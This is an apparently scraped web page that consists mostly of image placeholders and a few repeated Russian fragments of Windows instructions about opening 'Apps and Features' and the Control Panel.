










































 и выберите Приложения и возможности во всплывающем меню.
и выберите Приложения и возможности во всплывающем меню.

 и выберите Панель управления.
и выберите Панель управления.